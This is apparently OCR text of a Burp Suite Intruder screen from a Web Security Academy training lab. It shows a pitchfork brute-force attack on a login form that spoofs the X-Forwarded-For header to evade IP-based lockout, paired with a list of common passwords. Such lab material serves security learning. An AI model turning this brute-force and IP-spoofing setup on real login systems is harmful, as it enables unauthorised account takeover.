 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.5.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 × +
? Pitchfork attack Start attack
Target https://0a000047038bd069801d766600340043.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/1.1
2 Host: 0a000047038bd069801d766600340043.web-security-academy.net
3 Cookie: session=TpITKM88Q3bCufBUAm7AzpBDVl4pcO6l
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a000047038bd069801d766600340043.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-US,en;q=0.9
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a000047038bd069801d766600340043.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23 Connection: keep-alive
24 X-Forwarded-For: §0§
25
26 username=asterix&password=§peter§
Payloads
Payload position: 2 - peter
Payload type: Simple list
Payload count: 96
Request count: 96
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
1111
password
12345678
qwerty
123456789
12345
1234
111111
1234567
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.